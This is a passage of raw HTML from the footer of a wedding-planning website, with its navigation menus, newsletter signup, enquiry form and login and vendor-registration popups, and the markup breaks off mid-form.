					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-549dce5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="549dce5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9806d1e hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="9806d1e" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-9806d1e" class="hfe-nav-menu"><li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-5238" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/privacy-policy/" class = "hfe-menu-item">Privacy Policy</a></li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/terms-or-use/" class = "hfe-menu-item">Terms and Conditions</a></li>
<li id="menu-item-15143" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/privacy-policy-2/" class = "hfe-menu-item">Ads Policy</a></li>
<li id="menu-item-20168" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/cancellation-refund-policy/" class = "hfe-menu-item">Cancellation &#038; Refund policy</a></li>
<li id="menu-item-20169" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/shipping-delivery/" class = "hfe-menu-item">Shipping &#038; Delivery</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-826f6ce" data-id="826f6ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-272c69a elementor-widget elementor-widget-heading" data-id="272c69a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wedding Secrets</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8613464 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8613464" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c7ee1d hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="4c7ee1d" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-4c7ee1d" class="hfe-nav-menu"><li id="menu-item-15144" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/wedding-website-wedding-planning-in-india/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://weddingsecrets.in/wedding-planning-ideas-wedding/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-6342" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://weddingsecrets.in/wedding-website-wedding-offers/" class = "hfe-menu-item">Offers &#038; Deals</a></li>
<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://weddingsecrets.in/#popular-locations" class = "hfe-menu-item">Popular Locations</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e3cea24" data-id="e3cea24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b56b16a elementor-widget elementor-widget-heading" data-id="b56b16a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Newsletters</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aab74b5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aab74b5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-08343f2 elementor-widget elementor-widget-shortcode" data-id="08343f2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1909" method="post" data-id="1909" data-name="Newsletter" ><div class="mc4wp-form-fields">
<div class="mb-3">
  <input type="email" name="EMAIL" class="form-control form-light" id="exampleFormControlInput1" placeholder="Email Address" required></div>
<button type="submit" class="btn btn-default">Subscribe</button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768596383" /><input type="hidden" name="_mc4wp_form_id" value="1909" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7cc1f57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7cc1f57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">S.F.No.274/4, Anna Private Industrial Estate, Coimbatore, Tamil Nadu - 641048.</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#ea83848c85aa9d8f8e8e83848d998f89988f9e99c48384">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="5e373038311e293b3a3a3730392d3b3d2c3b2a2d703730">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1b304a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1b304a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e9f710" data-id="2e9f710" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06c0fdb elementor-invisible elementor-widget elementor-widget-text-editor" data-id="06c0fdb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©2023 All rights reserved. Wedding Secrets.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
	<div class="wqoecf-pop-up-box" style="display: none;" data-loader-path="https://weddingsecrets.in/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/ajax-loader.gif">
		<!-- <img class="wqoecf_close" src="https://weddingsecrets.in/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/close.png" onclick="wqoecf_hide()"> -->

		<button class="wqoecf_close" onclick="wqoecf_hide()"><span></span><span></span></button>
		<div>
			<p class="wqoecf_form_title">Product Enquiry</p>
			
<div class="wpcf7 no-js" id="wpcf7-f3841-o1" lang="en-US" dir="ltr" data-wpcf7-id="3841">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/bridal-photography/#wpcf7-f3841-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3841" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3841-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Phone Number<br />
<span class="wpcf7-form-control-wrap" data-name="number-902"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" aria-invalid="false" value="" type="number" name="number-902" /></span> </label>
</p>
<p><label> Enquiry<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
	</div>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Forgot Password Modal Popup -->
                        <div class="modal fade" id="weddingdir_forgot_password_model_popup" tabindex="-1" aria-labelledby="weddingdir_forgot_password_model_popup" aria-hidden="true">                    <div class="modal-dialog modal-dialog-centered modal-lg modal-dialog-scrollable">            
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div class="">
                                    <div class="row g-0">

                                        <!-- col-md-5 -->
                                        <div class="col-lg-5 d-none d-lg-block d-xl-block sidebar-img"
                                            style="background: url(https://weddingsecrets.in/wp-content/uploads/2023/05/Tandem-studios-52.jpg) no-repeat center;background-size: cover;"                                        >
                                        </div>
                                        <!-- / col-md-5 -->
                                        
                                        <!-- col-md-7 -->
                                        <div class="col-lg-7 col-md-12 col-12">

                                            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                                                </svg>
                                            </button>

                                            <div class="p-5">
                                                <h3>Lost Password</h3><p class="mb-0">You will receive your new password via email. Use the new password to log in and if needed reset your password from the account page.</p>                                            </div>
                                            <hr/>


                                            <!-- login section -->
                                            <div class="login-sidebar-pad text-center">

                                                <div class="or-text">

                                                    Or log in with your email                                                    
                                                </div>

                                                
                                                <form id="weddingdir-forgot-password-form" method="post">
                                                    <div class="row">

                                                        <div class="col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_forgot_password_email"></label>

                                                                    <input autocomplete="off" id="weddingdir_forgot_password_email" type="email" name="weddingdir_forgot_password_email" placeholder="Email ID" class="form-control" required />

                                                                  </div></div><div class="col-12"><div class="mb-3 d-grid">

                                                                    <button type="submit" name="weddingdir_forgot_password_form" id="weddingdir_forgot_password_form" class="loader btn btn-default btn-rounded mt-3 btn-block">Get New Password</button>

                                                                    <input type="hidden" id="weddingdir_forgot_password_security" name="weddingdir_forgot_password_security" value="e415411e0c" /><input type="hidden" name="_wp_http_referer" value="/bridal-photography/" /> <!-- security -->

                                                                  </div></div>
                                                    </div>
                                                </form>

                                            </div>
                                            <!-- / login section -->
                              
                                            <div class="login-footer">
                                                <div class="or-text mb-1">

                                                                <div>Are you a vendor ?</div>

                                                            </div>

                                                            <a class="btn-link-default" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_vendor_login_model_popup" data-bs-dismiss="modal">Vendor login</a>                                            </div>

                                        </div>
                                        <!-- / col-md-7 -->

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div><!-- Forgot Password Modal Popup --><!-- Vendor - Login Modal Popup -->
                        <div class="modal fade" id="weddingdir_vendor_login_model_popup" tabindex="-1" aria-labelledby="weddingdir_vendor_login_model_popup" aria-hidden="true">                    <div class="modal-dialog modal-dialog-centered modal-lg modal-dialog-scrollable">            
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div class="">
                                    <div class="row g-0">

                                        <!-- col-md-5 -->
                                        <div class="col-lg-5 d-none d-lg-block d-xl-block sidebar-img"
                                            style="background: url(https://weddingsecrets.in/wp-content/uploads/2023/05/Tandem-studios-113.jpg) no-repeat center;background-size: cover;"                                        >
                                        </div>
                                        <!-- / col-md-5 -->
                                        
                                        <!-- col-md-7 -->
                                        <div class="col-lg-7 col-md-12 col-12">

                                            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                                                </svg>
                                            </button>

                                            <div class="p-5 text-center">

                                                <h3>Log in to your account</h3>Not a member yet ? <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_vendor_registration_model_popup" data-bs-dismiss="modal">Join now</a>                                            </div>

                                            <hr/>

                                            <!-- login section -->
                                            <div class="login-sidebar-pad text-center">

                                                
                                                <form id="weddingdir-vendor-login-form" method="post">
                                                    <div class="row">

                                                        <div class="col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_vendor_login_username"></label>

                                                                    <input autocomplete="off" id="weddingdir_vendor_login_username" type="text" name="weddingdir_vendor_login_username" placeholder="Username or email address" class="form-control" required />

                                                                  </div></div><div class="col-12"><div class="mb-3">

                                                                    <label class="control-label sr-only" for="weddingdir_vendor_login_password"></label>

                                                                    <input autocomplete="off" id="weddingdir_vendor_login_password" type="password" name="weddingdir_vendor_login_password" placeholder="Password*" class="form-control" required />

                                                                  </div></div><div class="col-12">

                                                                    <a class="btn-link-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_forgot_password_model_popup" data-bs-dismiss="modal">Forgot your password ?</a>

                                                                  </div><input autocomplete="off" type="hidden" name="vendor_login_redirection" id="vendor_login_redirection" value="https://weddingsecrets.in/vendor-dashboard-2/?dashboard=vendor-dashboard" /><div class="col-12"><div class="mb-3 d-grid">

                                                                    <button type="submit" name="weddingdir_vendor_login_form" id="weddingdir_vendor_login_form" class="loader btn btn-default btn-rounded mt-3 btn-block">Log In</button>

                                                                    <input type="hidden" id="weddingdir_vendor_login_security" name="weddingdir_vendor_login_security" value="58936324b9" /><input type="hidden" name="_wp_http_referer" value="/bridal-photography/" /> <!-- security -->

                                                                  </div></div>
                                                    </div>
                                                </form>

                                            </div>
                                            <!-- / login section -->
                              
                                            <div class="login-footer">
                                                <div class="or-text mb-1">

                                                                <div>Are you a couple ?</div>

                                                            </div>
                                                            
                                                            <a class="btn-link-default" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_couple_login_model_popup" data-bs-dismiss="modal">Couple login</a>                                            </div>

                                        </div>
                                        <!-- / col-md-7 -->

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- Vendor - Login Modal Popup --><!-- Vendor - Register Modal Popup -->
                        <div class="modal fade" id="weddingdir_vendor_registration_model_popup" tabindex="-1" aria-labelledby="weddingdir_vendor_registration_model_popup" aria-hidden="true">                    <div class="modal-dialog modal-dialog-centered modal-xl modal-dialog-scrollable">            
                        <div class="modal-content">
                            <div class="modal-body p-0">
                                <div class="">
                                    <div class="row g-0">

                                        <!-- col-md-5 -->
                                        <div class="col-lg-5 d-none d-lg-block d-xl-block sidebar-img"
                                            style="background: url(https://weddingsecrets.in/wp-content/uploads/2023/05/Tandem-studios-113.jpg) no-repeat center;background-size: cover;"                                        >
                                        </div>
                                        <!-- / col-md-5 -->

                                        <!-- col-md-7 -->
                                        <div class="col-lg-7 col-md-12 col-12">

                                            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-x" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                                                </svg>
                                            </button>

                                            <!-- login section -->
                                            <div class="login-sidebar-pad text-center register-form">

                                                <div class="or-text">

                                                    New Vendor Registration Form                                                    
                                                </div>

                                                
                                                <form id="weddingdir_vendor_registration_form" method="post" autocomplete="off" > 

                                                  <div class="row">

                                                    <div class="col-md-6 col-12"><div class="mb-3">

                                                                  <label class="control-label sr-only" for="weddingdir_vendor_register_first_name"></label>

                                                                  <input autocomplete="off" id="weddingdir_vendor_register_first_name" type="text" name="weddingdir_vendor_register_first_name" placeholder="First Name" class="form-control" required />

